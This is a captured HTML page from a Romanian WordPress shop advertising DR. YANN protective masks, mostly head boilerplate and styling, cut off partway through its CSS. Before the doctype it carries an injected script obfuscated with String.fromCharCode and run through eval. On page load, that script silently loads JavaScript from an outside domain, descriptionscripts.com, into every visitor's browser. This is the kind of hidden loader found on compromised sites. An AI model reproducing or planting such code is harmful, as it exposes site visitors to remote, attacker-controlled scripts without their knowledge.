

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ianlux.ro/alege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana/
body_size: 15909
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*954563424*/t);</script><!doctype html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ianlux.ro/xmlrpc.php">

<title>Alege DR. YANN pentru un plus de siguranță &amp; ține masca de protecție respiratorie tip II sau FFP2 la îndemână &#8211; Ianlux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ianlux &raquo; Flux" href="https://ianlux.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ianlux &raquo; Flux comentarii" href="https://ianlux.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ianlux &raquo; Alege DR. YANN pentru un plus de siguranță &amp; ține masca de protecție respiratorie tip II sau FFP2 la îndemână" href="https://ianlux.ro/alege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ianlux.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=064ad21573e7f21c9f8a36148f0b3e0e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ianlux.ro/wp-includes/css/dist/block-library/style.min.css?ver=064ad21573e7f21c9f8a36148f0b3e0e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plationline-css' href='https://ianlux.ro/wp-content/plugins/plationline/inc/core/../front/css/plationline-login.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plationline_recurrence-css' href='https://ianlux.ro/wp-content/plugins/plationline/inc/core/../front/css/plationline-recurrence.css?ver=064ad21573e7f21c9f8a36148f0b3e0e' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://ianlux.ro/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.13.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ianlux.ro/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://ianlux.ro/wp-content/themes/shoptimizer/style.css?ver=064ad21573e7f21c9f8a36148f0b3e0e' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://ianlux.ro/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://ianlux.ro/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://ianlux.ro/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ianlux.ro/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ianlux.ro/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://ianlux.ro/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://ianlux.ro/wp-content/uploads/elementor/css/post-10.css?ver=1745393282' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-292-css' href='https://ianlux.ro/wp-content/uploads/elementor/css/post-292.css?ver=1745393282' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-890-css' href='https://ianlux.ro/wp-content/uploads/elementor/css/post-890.css?ver=1745398377' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://ianlux.ro/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.1' type='text/css' media='all' />
<style id='tablepress-default-inline-css' type='text/css'>
.tablepress{display:block;overflow-x:scroll}table.tablepress thead th,table.tablepress td{border:0}table td.column-1{font-weight:700}table.plain-table-01{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:center;border-top:solid 1px #6bd2bd;border-right:solid 1px #6bd2bd}table.plain-table-01 tbody{background:#fff;color:#000}table.plain-table-01 thead th,table.plain-table-01 td{border-bottom:solid 1px #6bd2bd;border-left:solid 1px #6bd2bd;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-01 thead th{background:none;color:#000;font-weight:700}table.plain-table-01 td{color:#000}table.plain-table-01 tr.row-2{font-size:16px}table.plain-table-01 thead th.column-1{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-2{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-3{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-4{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-5{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-6{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-7{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-8{text-align:center;background-color:#b3b3b31a}table.plain-table-01 thead th.column-9{text-align:center;background-color:#b3b3b31a}table.plain-table-01 td.column-1{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-2{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-3{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-4{text-align:center;font-weight:400;background-color:#b3b3b347;font-size:18px}table.plain-table-01 td.column-5{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-6{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-7{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-8{text-align:center;font-weight:400;background-color:#b3b3b347}table.plain-table-01 td.column-9{text-align:center;background-color:#b3b3b347;font-weight:400}table.plain-table-01 tr.odd,table.plain-table-01 tr.odd td{background-color:#b3b3b31a}table.plain-table-01 tr.even,table.plain-table-01 tr.even td{background-color:#b3b3b31a}table.plain-table-02{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:solid 1px #bfbfbf;border-right:solid 1px #bfbfbf}table.plain-table-02 tbody{background:#fff;color:#000}table.plain-table-02 thead th,table.plain-table-02 td{border-bottom:solid 1px #bfbfbf;border-left:solid 1px #bfbfbf;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-02 thead th{background:none;color:#000;font-weight:700}table.plain-table-02 td{color:#000}table.plain-table-02 thead th.column-1{text-align:left}table.plain-table-02 td.column-1{text-align:left;font-weight:400}table.plain-table-02 tr.odd,table.plain-table-02 tr.odd td{background-color:#fff}table.plain-table-02 tr.even,table.plain-table-02 tr.even td{background-color:#fff}table.plain-table-03{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:solid 1px #bfbfbf;border-right:solid 1px #bfbfbf}table.plain-table-03 tbody{background:#fff;color:#000}table.plain-table-03 thead th,table.plain-table-03 td{border-bottom:solid 1px #bfbfbf;border-left:solid 1px #bfbfbf;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-03 thead th{background:none;color:#000;font-weight:700}table.plain-table-03 td{color:#000}table.plain-table-03 thead th.column-1{text-align:left}table.plain-table-03 td.column-1{text-align:left}table.plain-table-03 tr.odd,table.plain-table-03 tr.odd td{background-color:#fff}table.plain-table-03 tr.even,table.plain-table-03 tr.even td{background-color:#f2f2f2}table.plain-table-04{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:solid 1px #7f7f7f;border-right:0}table.plain-table-04 tbody{background:#fff;color:#000}table.plain-table-04 thead th,table.plain-table-04 td{border-bottom:solid 1px #7f7f7f;border-left:0;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-04 thead th{background:none;color:#000;font-weight:700}table.plain-table-04 td{color:#000}table.plain-table-04 thead th.column-1{text-align:left}table.plain-table-04 td.column-1{text-align:left}table.plain-table-04 tr.odd,table.plain-table-04 tr.odd td{background-color:#fff}table.plain-table-04 tr.even,table.plain-table-04 tr.even td{background-color:#fff}table.plain-table-05{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:0;border-right:0}table.plain-table-05 tbody{background:#fff;color:#000}table.plain-table-05 thead th,table.plain-table-05 td{border-bottom:0;border-left:0;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-05 thead th{background:none;color:#000;font-weight:700;border-bottom:solid 1px #7f7f7f}table.plain-table-05 td{color:#000}table.plain-table-05 thead th.column-1{text-align:left}table.plain-table-05 td.column-1{text-align:left;border-right:solid 1px #7f7f7f}table.plain-table-05 tr.odd,table.plain-table-05 tr.odd td{background-color:#fff}table.plain-table-05 tr.even,table.plain-table-05 tr.even td{background-color:#f2f2f2}table.plain-table-06{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:0;border-right:0}table.plain-table-06 tbody{background:#fff;color:#000}table.plain-table-06 thead th,table.plain-table-06 td{border-bottom:0;border-left:0;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-06 thead th{background:none;color:#000;font-weight:700}table.plain-table-06 td{color:#000}table.plain-table-06 thead th.column-1{text-align:left}table.plain-table-06 td.column-1{text-align:left}table.plain-table-06 tr.odd,table.plain-table-06 tr.odd td{background-color:#fff}table.plain-table-06 tr.even,table.plain-table-06 tr.even td{background-color:#f2f2f2}table.plain-table-07{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:0;border-right:0}table.plain-table-07 tbody{background:#fff;color:#000}table.plain-table-07 thead th,table.plain-table-07 td{border-bottom:0;border-left:0;padding:10px 7px 5px 3px;vertical-align:top}table.plain-table-07 thead th{background:none;color:#000;font-weight:700;border-bottom:solid 1px #7f7f7f}table.plain-table-07 td{color:#000}table.plain-table-07 thead 